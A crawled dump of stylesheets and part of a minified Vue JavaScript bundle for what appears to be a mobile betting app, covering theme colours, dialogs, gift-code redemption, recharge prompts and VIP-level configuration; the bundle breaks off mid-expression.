#4c3ab0;--main-color-4: #0c97f6;--main-color-5: #29225c;--main-color-6: #1d174d;--main-color-7: #393079;--main-color-8: #2d1f80;--main-color-9: #080229;--main-color-10: #100b32;--main-color-12: #0c97f6;--error-color-1: #f22e18;--main-color-13: #4c3ab0;--main-color-14: #d6d0ff;--main-color-15: #3f2cac;--main-color-16: #4c3ab061;--main-color-17: #393079;--main-color-18: #100b32;--main-color-19: #4c3ab0;--bg-modal: #080229;--bg-modal-border: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--font-color-1: #d6d0ff;--font-color-2: #ffffff;--font-color-3: #51679e;--font-color-4: #0c97f6;--font-color-5: #e4e2f3;--font-color-6: #0c97f6;--font-color-7: #51679e;--gradient-color-1: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--gradient-color-2: linear-gradient(180deg, #0d0352 0%, #100b32 100%);--gradient-color-3: linear-gradient( 180deg, rgba(179, 179, 179, .97) 0%, #5f5f5f 68%, #787878 100% );--gradient-color-4: linear-gradient(180deg, #0c0352 0%, #0f083c 100%)}body[theme=theme2] #app{background:var(--gradient-color-2)}body[theme=theme2] img[lazy=loading],body[theme=theme2] img[lazy=error]{background:var(--main-color-9)}body[theme=theme2] .errorMessage{font-size:.75rem!important;color:var(--error-color-1)!important}html,body{height:100%;touch-action:manipulation;-webkit-user-drag:none;-webkit-touch-callout:none;user-select:none}@media screen and (max-width: 600px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width)}}@media (width >= 501px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width);left:50%;transform:translate(-50%)}}img[lazy=loading]{opacity:0}img[lazy=loaded]{opacity:1}img{-webkit-touch-callout:none;user-select:none;-webkit-user-drag:none}@media screen and (width <= 280px){html{font-size:11px}}html.urPKStyle{direction:rtl}html.urPKStyle .mirror{transform:scaleX(-1)!important}html.urPKStyle .currencySign_pkr,html.urPKStyle .formatNumber{direction:ltr;unicode-bidi:bidi-override}html.urPKStyle .money-refresh-btn{margin-right:.31rem}html.urPKStyle .van-field__error-message{text-align:right!important}.page-action-sheet{background:#3a3d5d!important}.page-action-sheet .van-action-sheet__content .van-action-sheet__item{background:#3a3d5d;color:#fff}.page-action-sheet .van-action-sheet__gap{background:rgba(0,0,0,.1882352941)}.page-action-sheet .van-action-sheet__cancel{background:#3a3d5d;color:#fff}.van-radio__icon--checked .van-icon{background-color:#ed8a1f!important;border-color:#ed8a1f!important}.van-toast__text{word-break:break-word}.van-dialog__message{padding-bottom:.88rem!important}.van-dialog__content--isolated{min-height:auto!important}.notification_content p{word-break:break-word}.notification_content p img{max-width:100%;height:auto!important;object-fit:contain}.notification_content p strong{font-weight:700}.notification_content p em{font-style:italic}@font-face{font-family:bahnschrift;src:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/BAHNSCHRIFT-f46e2e6f.ttf)}img[lazy=loading],img[lazy=error]{background:#4f0a0a}canvas{width:100%!important;height:100%!important;transform:none!important}body:not([theme=theme1]) .codeErrorDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #4a39ad!important;display:flex;flex-direction:column;padding-top:.94rem}body:not([theme=theme1]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#0c97f6;margin-bottom:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme1]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme1]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme1]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .button{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:60%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .buttonText{color:#d6d0ff;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme1]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme1]) .addValidDialog .van-button--default{width:100%;background:#1d1843;color:#fff}body:not([theme=theme1]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme1]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:90%;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog .van-dialog__confirm,body:not([theme=theme1]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme1]) .receivePlatformDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .receivePlatformDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .codeErrorDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #b7954e!important;display:flex;flex-direction:column}body:not([theme=theme2]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#ffe47b;margin-bottom:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme2]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme2]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme2]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .codeErrorDialog .button{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .buttonText{color:#d57d86;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme2]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme2]) .addValidDialog .van-button--default{width:100%;background:#5d161a;color:#7b1801}body:not([theme=theme2]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme2]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:90%;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;line-height:.94rem}body:not([theme=theme2]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog .van-dialog__confirm,body:not([theme=theme2]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme2]) .receivePlatformDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .receivePlatformDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:82%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}@keyframes heartbeat{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes float{0%,to{transform:rotate(180deg) translate(50%) translateY(0)}50%{transform:rotate(180deg) translate(50%) translateY(-10px)}}.van-overflow-hidden{overflow:scroll!important}.van-hairline--left:after{border-left:none!important}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/flex-153a67da.css
body_size: -385
content:
.flex{display:flex}.flex_no_wrap{flex-wrap:nowrap}.flex_c{display:flex;align-items:center}.flex_column{display:flex;align-items:center;flex-direction:column;justify-content:center}.flex_between{display:flex;align-items:center;justify-content:space-between}.flex_all_center{display:flex;align-items:center;justify-content:center}.flex_end{display:flex;align-items:center;justify-content:flex-end}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/text-2384cdc9.css
body_size: -352
content:
.over_scroll{overflow-y:auto;-webkit-overflow-scrolling:touch}.over_scroll::-webkit-scrollbar{display:none}.over_hidden{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.line-break{white-space:normal;line-break:anywhere}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-3ecf5c60.css
body_size: -473
content:
.message[data-v-3aad2937]{text-align:center}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-d27be373.css
body_size: 405
content:
.common-modal[data-v-ae898972]{background:rgba(0,0,0,.7)}.common-modal .modal-container[data-v-ae898972]{border-radius:.75rem;padding:1rem 1rem 1.25rem;text-align:center;min-width:17.5rem;max-width:29.25rem;position:relative;background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:1px solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box}.common-modal .modal-container .modal-title[data-v-ae898972]{font-family:Noto Sans SC,sans-serif;font-weight:500;font-size:1.5rem;color:#fdf09c;margin-bottom:.94rem}.common-modal .modal-container .modal-icon[data-v-ae898972]{margin:0 auto .75rem;width:3.75rem;height:3.75rem}.common-modal .modal-container .modal-icon>svg[data-v-ae898972]{width:100%;height:100%}.common-modal .modal-container .modal-message[data-v-ae898972]{font-family:Noto Sans SC,sans-serif;font-weight:350;font-size:.88rem;color:#fff;margin-bottom:.69rem}.common-modal .modal-container .modal-note[data-v-ae898972]{font-family:Noto Sans SC,sans-serif;font-weight:400;font-size:.63rem;color:#ff4d4f;margin-top:.38rem}.common-modal .modal-container .modal-button[data-v-ae898972]{margin-top:1rem;display:flex;gap:.75rem;justify-content:center}.common-modal .modal-container .modal-button .van-button[data-v-ae898972]{min-width:9.56rem;height:2.06rem;border-radius:.38rem;font-family:Noto Sans SC,sans-serif;font-size:.88rem;letter-spacing:-.04em;text-align:center;background:var(--gradient-color-1);box-shadow:0 .25rem .25rem #0003;border:none;color:#7b1801;font-weight:700}.common-modal .modal-container .modal-button .van-button[data-v-ae898972]:hover{cursor:pointer}.common-modal .modal-container .modal-button .van-button[data-v-ae898972]:only-child{min-width:9.56rem}.common-modal .modal-container .trace-info[data-v-ae898972]{color:#d57d86;font-size:.75rem;text-align:center;margin-top:.5rem}.modal-success .modal-icon[data-v-ae898972] svg,.modal-success .modal-icon[data-v-ae898972] .van-icon{color:#52c41a}.modal-error .modal-icon[data-v-ae898972] svg,.modal-error .modal-icon[data-v-ae898972] .van-icon{color:#ff4d4f}.modal-warning .modal-icon[data-v-ae898972] svg,.modal-warning .modal-icon[data-v-ae898972] .van-icon{color:#faad14}.modal-info .modal-icon[data-v-ae898972] svg,.modal-info .modal-icon[data-v-ae898972] .van-icon{color:#1890ff}.modal-small .modal-container[data-v-ae898972]{padding:1rem;min-width:15rem}.modal-large .modal-container[data-v-ae898972]{padding:2rem;min-width:20rem}.common-modal .modal-container[data-v-ae898972]{animation:modalSlideIn-ae898972 .3s ease-out}@keyframes modalSlideIn-ae898972{0%{opacity:0;transform:translateY(-20px) scale(.9)}to{opacity:1;transform:translateY(0) scale(1)}}body:not([theme=theme1]) .modal-container .modal-title[data-v-ae898972]{color:var(--main-color-12)}body:not([theme=theme1]) .modal-container .modal-message[data-v-ae898972]{color:var(--main-color-2)}body:not([theme=theme1]) .modal-container .modal-note[data-v-ae898972]{color:#ff4d4f}body:not([theme=theme1]) .modal-container .trace-info[data-v-ae898972]{color:#d6d0ff}body:not([theme=theme1]) .modal-container .modal-button .van-button[data-v-ae898972]{color:#fff}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-main-7bb32055.js
body_size: 42632
content:
var bn=Object.defineProperty,fn=Object.defineProperties;var hn=Object.getOwnPropertyDescriptors;var zt=Object.getOwnPropertySymbols;var wn=Object.prototype.hasOwnProperty,yn=Object.prototype.propertyIsEnumerable;var Ht=(g,r,u)=>r in g?bn(g,r,{enumerable:!0,configurable:!0,writable:!0,value:u}):g[r]=u,pt=(g,r)=>{for(var u in r||(r={}))wn.call(r,u)&&Ht(g,u,r[u]);if(zt)for(var u of zt(r))yn.call(r,u)&&Ht(g,u,r[u]);return g},Nt=(g,r)=>fn(g,hn(r));import{_ as le,b as xe,y as P,aF as Lt,d as Je,F as ge,b3 as Vt,b4 as Ut,b5 as ct,aL as Bt,aM as Q,b6 as Rt,aN as Mt,a as dt,l as nt,u as ue,m as $n,h as ce,C as kt,B as Et,b7 as Tn,b8 as Cn,b9 as Rn,ba as kn,bb as En,bc as Sn,bd as In,be as An,bf as Dn,bg as Nn,bh as xn,bi as On,bj as Pn,bk as Ln,bl as Vn,bm as Un,bn as Bn,bo as Mn,bp as jn,bq as Yn,br as Fn,bs as Jn,bt as Kn,bu as Wn,bv as Gn,bw as zn,bx as Hn,by as qn,bz as Zn,bA as Xn,bB as Qn,bC as es,bD as ts,bE as ns,bF as ss,bG as os,bH as as,bI as is,bJ as ls,bK as rs,bL as cs,bM as _s,bN as ds,bO as ms,bP as us,bQ as ps,bR as gs,bS as vs,bT as bs,bU as fs,bV as hs,bW as ws,bX as ys,bY as $s,bZ as Ts,b_ as Cs,b$ as Rs,c0 as ks,c1 as Es,c2 as Ss,c3 as Is,c4 as As,c5 as Ds,c6 as Ns,c7 as xs,c8 as Os,c9 as Ps,ca as Ls,cb as Vs,cc as Us,cd as Bs,ce as Ms,cf as js,cg as Ys,ch as Fs,ci as Js,cj as Ks,ck as Ws,cl as Gs,cm as zs,cn as Hs,co as qs,cp as Zs,cq as Xs,cr as Qs,cs as eo,ct as to,cu as no,cv as so,cw as oo,cx as ao,cy as io,cz as lo,cA as ro,cB as co,cC as _o,cD as mo,cE as uo,cF as po,cG as go,cH as vo,cI as bo,cJ as fo,cK as ho,cL as wo,cM as yo,cN as $o,cO as To,cP as Co,cQ as Ro,cR as ko,cS as Eo,cT as So,cU as Io,cV as Ao,cW as Do,cX as No,cY as xo,cZ as Oo,c_ as Po,c$ as Lo,d0 as Vo,d1 as Uo,d2 as Bo,q as te,aH as en,aR as ne,aQ as Ee,aG as De,aO as xt,i as ht,x as Tt,A as st,aP as jt,j as bt,f as Ot,aK as Mo,c as St,p as Ze,aI as $t,aJ as jo,d3 as qt,d4 as Yo,d5 as Fo,d6 as Jo,d7 as Ko,d8 as Wo,d9 as Go,da as zo,db as Ho,dc as qo,dd as Zo,de as Xo,df as Qo,dg as ea,dh as ta,di as na,dj as sa,dk as oa,dl as aa,dm as ia,dn as la,dp as ra,dq as ca,dr as _a,v as da,aU as ft,e as tn,ds as vt,D as nn,n as Zt,dt as sn}from"./views-activity-79b5a7d5.js";import{g2 as ma,g3 as ua,g4 as pa,g5 as ga,g6 as va,g7 as ba,g8 as fa,g9 as ha,ga as wa,gb as ya,gc as $a,gd as Ta,ge as Ca,gf as Ra,gg as ka,gh as Ea,gi as Sa,gj as Ia,gk as Aa,gl as Da,gm as Na,gn as xa,go as Oa,gp as Pa,gq as La,gr as Va,gs as Ua,gt as Ba,gu as Ma,gv as ja,gw as Ya,e1 as Fa,e2 as Ja,e3 as Ka,e4 as Wa,e5 as Ga,e6 as za,e7 as Ha,e8 as qa,e9 as Za,ea as Xa,eb as Qa,ec as ei,ed as ti,ee as ni,ef as si,eg as oi,eh as ai,ei as ii,ej as li,ek as ri,el as ci,em as _i,en as di,eo as mi,ep as ui,eq as pi,er as gi,es as vi,et as bi,eu as fi,ev as hi,ew as wi,ex as yi,ey as $i,ez as Ti,eA as Ci,eB as Ri,eC as ki,eE as Ei,eF as Si,eG as Ii,f5 as Ai,f6 as Di,f7 as Ni,f8 as xi,f9 as Oi,fa as Pi,fb as Li,fc as Vi,fd as Ui,fe as Bi,ff as Mi,fg as ji,fh as Yi,fi as Fi,fj as Ji,fk as Ki,fl as Wi,fm as Gi,fn as zi,fo as Hi,fp as qi,fq as Zi,fr as Xi,fs as Qi,ft as el,fu as tl,fv as nl,fw as sl,fx as ol,fy as al}from"./theme-home-e5d72091.js";import{a as Oe,I as Te,F as Ke,J as Qe,K as et,D as Be,s as on,M as It,N as il,Q as ll,A as an,e as At,E as ln,H as rn,w as rl,v as cl,G as _l,T as dl,t as cn,U as ml,P as Yt,B as ul}from"./vendor-vant-cde811ba.js";import{V as fe,X as We,r as I,a as Ne,f as $e,c as z,D as ie,Q as a,R as _,k as l,Z as O,U as t,t as F,u as e,aj as _t,B as D,$ as n,g as me,Y as _e,a2 as M,F as W,a3 as ot,a4 as at,L as ve,w as wt,S as we,a0 as ke,ak as rt,a1 as pe,v as pl,n as Ct,W as Ft,b as gl,o as _n,a5 as Pt,al as vl,ad as yt,q as bl}from"./vendor-vue-195a844a.js";import{c as mt}from"./vendor-lodash-a61d259e.js";import{r as fl,u as hl}from"./views-home-7e9ccb9c.js";const wl=g=>(ot("data-v-a6bf195e"),g=g(),at(),g),yl={class:"dialog-warp","min-h-186":"","w-290":"","m-auto":"","m-t-100":"","m-b-30":"","pos-relative":""},$l={class:"gold","pos-absolute":"",w52:"",h39:"",style:{right:"-0.63rem",bottom:"-0.63rem"},alt:""},Tl={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":"","pos-relative":""},Cl=wl(()=>t("div",{"text-14":""},null,-1)),Rl={class:"mirror","pos-absolute":"",w299:"",h139:"","bottom-0":"","left-0":"",alt:""},kl={class:"input"},El=["placeholder"],Sl={__name:"get-gift",setup(g,{expose:r}){const{initData:u}=xe(),{t:i}=fe(),f=We(),v=P(),p=Lt(),b=I(""),{setLoading:s}=Je(),c=I({}),k=I(!1),C=I(!1),E=I(),S=Ne({nickName:""}),m=I(!1),o=I("0");function d(U){m.value=!0,o.value=Q(U)}function A(){m.value=!1}function h(){E.value.resetValidation(),k.value=!1}function $(){S.nickName="",k.value=!0}const L=async()=>{const{activityList:U}=u,Z=U.find(se=>se.activityTypeEnum==="GIFT");c.value=Z,c.value&&(c.value.configJson=typeof c.value.configJson=="string"?JSON.parse(c.value.configJson):c.value.configJson)},w=async()=>{try{await E.value.validate(),Vt(c.value.receivePlatformListJson)?T():Ut(ct(),c.value.receivePlatformListJson,p.showPopup)}catch(U){console.error(U)}};async function T(){try{s(!0);let U={activityTypeEnum:"GIFT",subActivityTypeEnum:"GIFT_REWARD",activityId:c.value.id,optional:S.nickName,deviceEnum:ct()};Bt(U).then(Z=>{Z.data.subActivityTypeEnum==="GIFT_REWARD"?(d(Z.data.amount),S.nickName=""):(Oe(i("wallet.redemptionSuccessful")),h())}).catch(Z=>{console.error("error",Z),Z.code==="70042"&&(C.value=!0,b.value=Q(Z.message)),Z.code!=="10003"&&(S.nickName="")}).finally(()=>{})}catch(U){console.error(U)}finally{s(!1)}}const R=()=>{C.value=!1};$e(async()=>{await L()}),r({onOpen:$});const K=z(()=>ge(`${v.theme}/modal/firstDeposit/gift.png`));return(U,Z)=>{const se=Te,B=Ke,Y=Qe,X=et,j=Be,V=Rt,y=Mt,G=ie("lazy"),J=ie("shrink-on-click");return a(),_(W,null,[l(j,{show:e(k),"onUpdate:show":Z[2]||(Z[2]=x=>me(k)?k.value=x:null),class:"gift-code-dialog","show-confirm-button":!1},{default:O(()=>[t("div",yl,[F(t("img",$l,null,512),[[G,e(ge)("theme1/main/grod.png")]]),t("div",Tl,[Cl,F(t("img",Rl,null,512),[[G,e(K)]]),l(se,{name:"cross",color:"#666",class:"close",onClick:h})]),l(X,{ref_key:"refsForm",ref:E},{default:O(()=>[l(Y,{inset:""},{default:O(()=>[l(B,{modelValue:e(S).nickName,"onUpdate:modelValue":Z[1]||(Z[1]=x=>e(S).nickName=x),name:"nickName",rules:[{required:!0,message:U.$t("main.giftInputTips")},{pattern:/^(?=.*[A-Za-z0-9])[A-Za-z0-9]{6,16}$/,message:U.$t("main.giftCodeError",{min:6,max:16})}]},{input:O(()=>[t("div",kl,[F(t("input",{"onUpdate:modelValue":Z[0]||(Z[0]=x=>e(S).nickName=x),style:{width:"100%"},maxlength:20,placeholder:U.$t("main.giftInputTips")},null,8,El),[[_t,e(S).nickName]])])]),_:1},8,["modelValue","rules"]),l(B,null,{input:O(()=>[F((a(),_("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:w},[D(n(U.$t("main.receive")),1)])),[[J]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"]),l(V,{class:"giftCodeDialog",show:e(C),title:e(i)("activity.needRecharge",{money:e(b)}),"confirm-button-text":U.$t("activity.goRecharge"),"cancel-button-text":U.$t("home.confirm"),"confirm-event":()=>e(f).push("/wallet/recharge"),"cancel-event":R,"close-event":R},null,8,["show","title","confirm-button-text","cancel-button-text","confirm-event"]),e(m)?(a(),_e(y,{key:0,"money-num":e(o),onClosePopup:A},null,8,["money-num"])):M("",!0)],64)}}},Il=le(Sl,[["__scopeId","data-v-a6bf195e"]]),{clearToken:Al}=dt(),{clearAllRewardsData:Dl,setShowFirstDepositPop:Nl,setShowTrophyPop:xl,setPopShowed:Ol}=nt(),{onClearUserUnread:Pl}=ue(),{setShowed:Ll}=$n();async function dn(){(await ce.post("/consumer/member/member/logout")).code==1e4&&(Ll(!1),Dl(),Nl(!0),xl(!0),Ol(!0),Pl(),Al(),fl())}const Vl=ue(),{userInfo:Xe}=ve(Vl),{initData:Jt}=xe(),Ul=nt(),{vipMemberLevelData:Xt}=ve(Ul),{setVipMemberLevelData:Bl}=nt(),Ye=z(()=>{var g;try{const r=(g=Jt.activityList)==null?void 0:g.find(f=>f.activityTypeEnum==="VIP"),u=r==null?void 0:r.configJson,i=typeof u=="string"?JSON.parse(u):u||{};return i.expRate=Number(((i.expRate||0)/100).toFixed(2)),i.activityVipConfigParamList=i.activityVipConfigParamList||[],i}catch(r){return console.warn("vip配置异常：",(r==null?void 0:r.message)||r),{activityVipConfigParamList:[],expRate:0,err:!0}}}),Ml=z(()=>{var g;try{const r=(g=Jt.activityList)==null?void 0:g.find(f=>f.activityTypeEnum==="REBATE"),u=r==null?void 0:r.configJson,i=typeof u=="string"?JSON.parse(u):u||{};return i.rebateConfigItemList=i.rebateConfigItemList||[],i}catch(r){return console.warn("rebate配置异常：",(r==null?void 0:r.message)||r),{rebateConfigItemList:[],err:!0}}}),jl=z(()=>{try{const g=Jt.activityList.find(u=>u.activityTypeEnum==="VIP");let r=g.content.replace(/\\/g,"");return r.length>0?(g.isActivityContent=!0,r=kt(Et(r))):g.isActivityContent=!1,g.content=r,g}catch(g){return{id:""}}});function Fe(g){return Ye.value.activityVipConfigParamList[g]||{}}const ye=I({vipLevel:0});async function mn(g){if(Xt.value&&g=="main")ye.value=Xt.value;else try{const{code:r,data:u}=await ce.get("/consumer/activity/vipMember/getOne",{headers:{noAuth:!0}});return r==="10000"&&u?(Bl(u),ye.value=u,u.relegationDate&&(ye.value.expiredRelegationDate=te(u.relegationDate).add(30,"day").format("YYYY-MM-DD"),ye.value.remainingDaysToRelegation=te(ye.value.expiredRelegationDate).diff(te(new Date),"day")),u):{}}catch(r){console.error(r)}}const un=z(()=>[{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-0.webp":Tn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-0.webp":Cn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-0.webp`],self.location).href,progressColor:"#944139",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-0.webp":Rn,"../../assets/images/theme2/vip-bg/vip-bg-0.webp":kn})[`../../assets/images/${P().theme}/vip-bg/vip-bg-0.webp`],self.location).href,lv:0},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-1.webp":En,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-1.webp":Sn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-1.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-1.webp":In,"../../assets/images/theme2/vip-bg/vip-bg-1.webp":An})[`../../assets/images/${P().theme}/vip-bg/vip-bg-1.webp`],self.location).href,lv:1},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-2.webp":Dn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-2.webp":Nn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-2.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-2.webp":xn,"../../assets/images/theme2/vip-bg/vip-bg-2.webp":On})[`../../assets/images/${P().theme}/vip-bg/vip-bg-2.webp`],self.location).href,lv:2},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-3.webp":Pn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-3.webp":Ln})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-3.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-3.webp":Vn,"../../assets/images/theme2/vip-bg/vip-bg-3.webp":Un})[`../../assets/images/${P().theme}/vip-bg/vip-bg-3.webp`],self.location).href,lv:3},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-4.webp":Bn,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-4.webp":Mn})[`../../assets/images/${P().theme}/vip-mine-bg/mine-vip-bg-4.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-4.webp":jn,"../../assets/images/theme2/vip-bg/vip-bg-4.webp":Yn})[`../../assets/images/${P().theme}/vip-bg/vip-bg-4.webp`],self.location).href,lv:4},{icon:new 